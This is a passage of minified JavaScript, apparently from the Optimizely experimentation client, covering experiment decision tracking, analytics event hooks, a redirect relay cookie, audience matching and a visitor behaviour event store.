change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},2667:function(t,n,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),s=e(1535),c=e(1353),f=e(4171),l=e(2432),d=e(3209),h=e(478),v=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),s=e(2432),c=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(t,n,e){var i=e(478);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},9067:function(t,n,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},2961:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},9959:function(t,n,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(t,n,e){var i=e(6410);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},3109:function(t,n,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6410:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),s=e(6665),c=e(1004),f=e(3109),l=e(4029),d=n,h=e(9959).J,v=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var 